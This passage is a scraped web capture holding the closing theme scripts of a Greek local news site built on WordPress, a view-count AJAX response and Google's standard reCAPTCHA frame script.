info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[69735]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -196
content:
{"69735":3391}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ft7r0zmsIVMoUPq5JG3LbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770131467259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>